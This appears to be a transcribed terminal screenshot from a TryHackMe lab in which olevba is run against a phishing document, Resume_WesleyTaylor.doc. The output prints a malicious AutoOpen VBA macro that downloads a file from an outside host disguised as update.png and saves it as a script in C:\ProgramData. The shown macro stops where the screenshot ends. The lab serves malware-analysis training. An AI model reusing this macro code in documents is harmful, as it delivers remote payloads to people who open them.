 ubuntu@tryhackme: ~/Desktop/Artefacts
File Edit View Search Terminal Help
Resume_WesleyTaylor.doc eml-extractor.py
WKSTN-2961.raw
ubuntu@tryhackme:~/Desktop/Artefacts$ olevba Resume_WesleyTaylor.doc
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: Resume_WesleyTaylor.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: Resume_WesleyTaylor.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: Resume_WesleyTaylor.doc - OLE stream: 'Macros/VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
spath = "C:\ProgramData\"
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538
d9971/update.png", False
xHttp.Send
With bStrm
    .Type = 1
    .Open
    .write xHttp.responseBody
    .savetofile spath & "\update.js", 2
End With